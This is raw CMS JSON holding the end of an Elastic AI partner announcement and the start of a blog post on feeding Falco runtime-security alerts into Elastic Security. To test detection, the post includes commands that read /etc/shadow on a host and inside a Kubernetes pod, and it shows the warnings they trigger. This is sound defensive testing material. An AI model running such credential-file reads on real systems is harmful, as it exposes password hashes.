12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(68, 71, 70);font-size: 12pt;\"\u003e\u003cem\u003e\"Protect AI is committed to building a safer AI-powered world,” \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(68, 71, 70);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003esaid Ian Swanson, CEO at Protect AI\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(68, 71, 70);font-size: 12pt;\"\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(68, 71, 70);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(68, 71, 70);font-size: 12pt;\"\u003e\u003cem\u003e“Partnering with Elastic will allow us to bring our comprehensive platform to developers as they build AI applications with Elasticsearch.\"\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e“Our collaboration with Elastic allows developers to leverage the scalability and relevance of the Elasticsearch vector database directly within Vectorize.io's pipelines, streamlining the iterative development of high-quality retrieval augmented generation applications,\" \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003esaid Chris Latimer, co-founder and CEO at Vectorize.io\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Build faster, deploy with confidence","_metadata":{"uid":"csae6574bed2f7fe4f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eVisit \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to explore the ever-growing library of developer resources on Elasticsearch vector database integrations.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Elastic AI Ecosystem is rapidly evolving — visit the \u003c/span\u003e\u003ca href=\"http://www.elastic.co/partners/ai-ecosystem\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehub\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to stay current.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAre you ready to accelerate your AI initiatives today? \u003c/span\u003e\u003ca href=\"https://events.elastic.co/elasticaipartnerecosystem\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eContact us\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to learn how to design, build, and deploy production-ready AI applications faster and easier than ever before.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs065a27a10c83542d"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs562bd6f2b5f1b53e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3cbdb24a96724bf4"}}}],"publish_date":"2024-11-14","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic announces the Elastic AI Ecosystem","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Breaking down AI complexity: Your gateway to production-ready applications with Elasticsearch — the world's most downloaded vector database","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt9085022a5c6c87e9","ACL":{},"created_at":"2023-11-06T20:41:57.778Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"large-language-models","label_l10n":"Large language models","tags":[],"title":"Large language models","updated_at":"2023-11-06T20:42:13.486Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:28.432Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt99d975fbed690f0e","_version":1,"title":"Elastic Banner_13 (2).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-14T01:06:09.064Z","updated_at":"2024-11-14T01:06:09.064Z","content_type":"image/jpeg","file_size":"150648","filename":"Elastic_Banner_13_(2).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-14T13:36:26.334Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt99d975fbed690f0e/67354d0197ce06409e479b24/Elastic_Banner_13_(2).jpg"},"title":"Accelerating AI innovation: Introducing the Elastic AI Ecosystem","title_l10n":"Accelerating AI innovation: Introducing the Elastic AI Ecosystem","updated_at":"2024-11-14T13:40:50.520Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-ai-ecosystem","publish_details":{"time":"2024-11-14T13:40:56.572Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9a833acec4b1201c","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Our latest integration of Falco with Elastic Security enhances our ability to detect threats at the edge, directly where they occur. Learn how we've extended Elastic's capabilities by adding connectors specifically for Falco.","author":["blt2e8b4b3b2dbfd83c","blt54039322e5a707c0"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-11-13T01:26:19.113Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3b00a94880b576fc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the modern IT ecosystem, securing containerized applications in environments like Kubernetes is vital. Tools like \u003c/span\u003e\u003ca href=\"https://falco.org/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e help address this need by providing tooling that can be integrated within Elastic Security. Falco is a cloud-native security tool that provides runtime security across hosts, containers, Kubernetes, and cloud environments. It leverages pre-defined, customizable Falco rules on Linux kernel events and other data sources through plugins, enabling the detection of abnormal behavior, potential security threats, and compliance violations.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eExpanding on our recent announcement of \u003c/span\u003e\u003ca href=\"http://www.elastic.co/blog/cncf-open-source-security-tools\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003eextended protections for cloud using CNCF open source security tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, this blog delves into how we've strengthened Elastic's capabilities by integrating with Falco.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The Falco and Elastic Security integration","_metadata":{"uid":"cs3bf7d89619a51457"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur latest integration of Falco with Elastic Security enhances our ability to detect threats at the edge — directly where they occur — within Kubernetes clusters, Linux virtual machines, or bare metal environments. We've extended Elastic's capabilities by adding connectors specifically for Falco, focusing on security enhancements that this integration brings to your cloud workload protection and endpoint security strategies.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis effort is part of our broader initiative to support third-party endpoint detection and response (EDR) and cloud workload protection (CWP) data sources, where we already have integrations with other major EDR providers like SentinelOne, CrowdStrike, and Microsoft Defender.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this blog, we’ll explore the new integration with Falco:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSetup:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Tips and considerations for setting up Falco with Elastic Security\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRules:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Understanding Falco's rule-based detection system\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEvents:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Techniques to ingest and interpret Falco logs and alerts natively in Kibana\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAlerts:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Strategies to enable centralized Falco alert management with Elastic Security\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eScenarios:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Showcasing Falco for cloud and endpoint security through attack simulation\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s explore the synergy of Falco and Elastic for threat detection and response!\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco setup","_metadata":{"uid":"csed9deb2647d26b3c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis section provides a concise overview of setting up Falco with Elastic, with links for detailed instructions:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInstall Falco:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Deploy Falco as per your environment's guide in the \u003c/span\u003e\u003ca href=\"https://falco.org/docs/setup/\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco installation docs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConfigure Falco:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e You can adjust Falco settings to your needs. The main installation details are on \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/ingest-falco.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s Falco setup page\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInstall and configure Falcosidekick: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eDeploy Falcosidekick per \u003c/span\u003e\u003ca href=\"https://github.com/falcosecurity/falcosidekick?tab=readme-ov-file#installation\"\u003e\u003cspan style='font-size: 12pt;'\u003eyour environment instructions\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to forward logs to Elastic. Configure \u003c/span\u003e\u003ca href=\"https://falco.org/docs/outputs/forwarding/\"\u003e\u003cspan style='font-size: 12pt;'\u003ealert forwarding\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and the \u003c/span\u003e\u003ca href=\"https://github.com/falcosecurity/falcosidekick/blob/master/docs/outputs/elasticsearch.md\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch output\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a reminder, if you are deploying Falco and Falcosidekick via Helm, you will need to set the appropriate Elasticsearch output values via \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efalcosidekick.config.elasticsearch.\u0026lt;value\u0026gt;\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e or similarly via a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003evalues.yaml\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e file. \u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce these instructions are followed, you can test Falco by triggering a rule:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8463260bf2ef52e2"}}},{"code":{"code":"user@falco-de:~$ sudo cat /etc/shadow \u003e /dev/null\nuser@falco-de:~$ sudo journalctl _COMM=falco -p warning\n\nOct 24 07:48:07 falco-de falco[840]: {\"hostname\":\"falco-de\",\"output\":\"07:48:09.797276786: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow [...])","_metadata":{"uid":"cs34925035f557007a"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs24982e952a9c504c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAlternatively, for testing via Kubernetes — in this case, locally via \u003c/span\u003e\u003ca href=\"https://minikube.sigs.k8s.io/docs/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eMinikube\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — you can use the following. For more details, see \u003c/span\u003e\u003ca href=\"https://falco.org/docs/getting-started/falco-kubernetes-quickstart/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco’s Quick Start Guide\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs00d4a838848df4bf"}}},{"code":{"code":"user@falco-de:~$ kubectl exec -it \u003cname_of_pod\u003e -- cat /etc/shadow \u003e /dev/null\nuser@falco-de:~$ kubectl logs -l app.kubernetes.io/name=falco -n falco -c falco | grep Warning\n\n{\"hostname\":\"minikube\",\"output\":\"02:39:39.606463521: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow [...] ) ...","_metadata":{"uid":"cs7a49c3b676d026a3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs27eed85d0a6150f1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce you have triggered a rule, check the Falcosidekick logs for successful POST requests to Elasticsearch. See examples below for expected output:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8a3134b6b00dda82"}}},{"code":{"code":"user@falco-de:~$ kubectl logs -l app.kubernetes.io/name=falcosidekick -n falco\n2024/10/28 11:48:09 [INFO] : Falco Sidekick version: 2.29.0\n2024/10/28 11:48:09 [INFO] : Enabled Outputs : [Elasticsearch]\n2024/10/28 11:48:09 [INFO] : Falcosidekick is up and listening on :2801\n2024/10/28 11:49:21 [INFO] : Elasticsearch - POST OK (201)","_metadata":{"uid":"csc7f674ee1245e390"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5524b8ea4d9fdb3e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith these successful requests, you should now be able to observe the forwarded event in Kibana.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs36771e4983c1c0fe"}}},{"image":{"image":{"uid":"bltc6153c49334b55c4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T00:43:15.500Z","created_by":"bltb6c155cd84fc0c1a","file_size":"26540","filename":"image19.png","parent_uid":null,"tags":[],"title":"image19.png","updated_at":"2024-11-13T00:43:15.500Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.547Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc6153c49334b55c4/6733f62306af1f21e25c1c0d/image19.png"},"_metadata":{"uid":"cs1190bb22a1044763"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5f2c3813de4e97a9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor in-depth information on setting up Falco with Elastic, consult \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/ingest-falco.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s setup instructions\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and the provided links mentioned above.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGenerally speaking, the data you will see in Elastic Security starts pre-filtered through Falco’s rules. However, you can add some very open-ended Falco rules if you want to see something more akin to a raw telemetry feed. A word of caution: Doing this can be very resource intensive depending on how open-ended your rules are and how many events occur on a given machine.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe next section will explain the nuances of Falco’s detection rulesets and how to enable them.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco rules","_metadata":{"uid":"cs95d062b03730f8f5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://falco.org/docs/rules/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFalco rules\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e are customized detection patterns that monitor system activities for signs of security breaches or misbehavior. They focus on:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSystem calls:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Detecting unauthorized system calls\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFile access:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Monitoring unexpected file modifications or access\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNetwork activity:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Observing unusual network connections or data transfers\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eProcess execution:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Tracking processes that might indicate malicious behavior like spawning shells or accessing sensitive files\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTheir primary aim is to detect threats within containerized setups by identifying behaviors indicative of attacks providing real-time security monitoring for cloud-native infrastructures.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalco organizes its \u003c/span\u003e\u003ca href=\"https://github.com/falcosecurity/rules/tree/main/rules\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003edetection rules\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e into three maturity levels to help users manage the balance between detection capabilities and rule stability:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://github.com/falcosecurity/rules/blob/main/rules/falco_rules.yaml\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMain rules\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Stable, production-ready, detects common threats\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://github.com/falcosecurity/rules/blob/main/rules/falco-incubating_rules.yaml\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIncubating rules\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Evolving, new detection with some testing, might need tuning\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://github.com/falcosecurity/rules/blob/main/rules/falco-sandbox_rules.yaml\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSandbox rules\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Experimental, high false positive rate, for catching new threats\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe main rules are enabled by default. The rule categories mentioned above can be added to Falco’s configuration to increase detection coverage (and false positives).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis can be done by first downloading and moving these incubating and sandbox rule files to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/etc/falco/rules.d/\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e directory:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7f5d8575baa22a09"}}},{"code":{"code":"user@falco-de:~$ ls -lah /etc/falco/rules.d/\ntotal 160K\ndrwxr-xr-x 2 root root 4.0K Oct 28 07:09 .\ndrwxr-xr-x 4 root root 4.0K Oct 28 07:09 ..\n-rw-r--r-- 1 root root 65K Oct 28 07:08 falco-incubating_rules.yaml\n-rw-r--r-- 1 root root 82K Oct 28 07:09 falco-sandbox_rules.yaml","_metadata":{"uid":"cs338d606be998dd02"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb2eb446d83e6ab4f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe default \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/etc/falco/falco.yaml\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e configuration file will then pick up on these rules.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs32180f6188529d97"}}},{"code":{"code":"rules_files:\n - /etc/falco/falco_rules.yaml\n - /etc/falco/falco_rules.local.yaml\n - /etc/falco/rules.d","_metadata":{"uid":"csd93c36e4187f6581"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2fc33d22b95f3353"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter restarting the Falco service, you can immediately start experimenting with Falco's security monitoring rulesets.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the next section, we will take a look at the fields that are available in Falco alert documents and how these fields can enable effective threat detection.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco events ingested as Elastic documents","_metadata":{"uid":"cs0d606507ca185f18"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalco supports the ingestion of various types of events into Elasticsearch. An ingest pipeline with several processors was created to convert Falco alerts to ECS. But before we can use this pipeline, we need to install it.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalco alerts can be ingested through various methods — one method being the Elastic Agent Falco integration, and the other method being through Falcosidekick. In this blog, we are using Falcosidekick, so we will not need the Falco integration. We do, however, need the Falco integration’s assets, as the ingest pipeline to parse Falco documents is part of this package. Failing to install the ingest pipeline will result in unparsed Falco documents.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003eWhen searching for the Falco integration in the Kibana integrations tab, we can install its assets by clicking \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInstall Falco assets\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, as displayed 